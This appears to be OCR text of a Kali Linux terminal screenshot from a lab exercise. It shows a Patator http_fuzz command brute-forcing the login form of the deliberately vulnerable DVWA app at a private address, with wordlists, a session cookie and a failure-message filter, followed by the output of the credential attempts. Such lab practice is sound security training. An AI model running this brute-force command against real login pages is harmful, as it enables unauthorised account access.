 kali@kali: ~/Desktop
File Actions Edit View Help
03:38:20 patator    INFO - Hits/Done/Skip/Fail/Size: 2/200/0/0/171, Avg: 176 r/s, Time: 0h 0m 1s
┌──(kali㉿kali)-[~/Desktop]
└─$ patator http_fuzz url='http://192.168.56.11/dvwa/vulnerabilities/brute/?username=FILE0&password=FILE1&Login=Login#' 0="/home/kali/Desktop/TOP_Log.txt" 1="/home/kali/Desktop/top_pass2.txt"
follow=1 accept_cookie=1 header='Cookie: security=low; PHPSESSID=e5akh0od7b7ad0r494dj97rnt0' -x ignore:fgrep='Username and/or password incorrect.'
04:21:35 patator    INFO - Starting Patator 0.9 (https://github.com/lanjelot/patator) with python-3.9.2 at 2021-10-07 04:21 EDT
04:21:35 patator    INFO -
04:21:35 patator    INFO - code size:clen       time | candidate                          |   num | mesg
04:21:35 patator    INFO - -----------------------------------------------------------------------------
04:21:35 patator    INFO - 200  2136:1523      0.021 | Admin:123456                       |     1 | HTTP/1.1 200 OK
04:21:35 patator    INFO - 200  2136:1523      0.008 | Admin:123456789                    |     2 | HTTP/1.1 200 OK
04:21:35 patator    INFO - 200  2136:1523      0.014 | Admin:666666                       |    12 | HTTP/1.1 200 OK
04:21:35 patator    INFO - 200  2136:1523      0.010 | Admin:111111                       |     3 | HTTP/1.1 200 OK
04:21:35 patator    INFO - 200  2136:1523      0.013 | Admin:12345678                     |    13 | HTTP/1.1 200 OK
04:21:35 patator    INFO - 200  2136:1523      0.016 | Admin:qwerty                       |     4 | HTTP/1.1 200 OK
04:21:35 patator    INFO - 200  2136:1523      0.009 | Admin:1234567890                   |     6 | HTTP/1.1 200 OK
04:21:35 patator    INFO - 200  2136:1523      0.021 | Admin:123123                       |    11 | HTTP/1.1 200 OK
04:21:35 patator    INFO - 200  2136:1523      0.009 | admin:123456                       |    21 | HTTP/1.1 200 OK
04:21:35 patator    INFO - 403  374:229        0.001 | admin:123123                       |    31 | HTTP/1.1 403 Forbidden
04:21:35 patator    INFO - 403  374:229        0.000 | Test:123456                        |    41 | HTTP/1.1 403 Forbidden
04:21:35 patator    INFO - 403  374:229        0.000 | Test:123123                        |    51 | HTTP/1.1 403 Forbidden
04:21:35 patator    INFO - 403  374:229        0.005 | Root:123456                        |    61 | HTTP/1.1 403 Forbidden
04:21:35 patator    INFO - 403  374:229        0.001 | Root:123123                        |    71 | HTTP/1.1 403 Forbidden
04:21:35 patator    INFO - 403  374:229        0.001 | Qwerty:123456                      |    81 | HTTP/1.1 403 Forbidden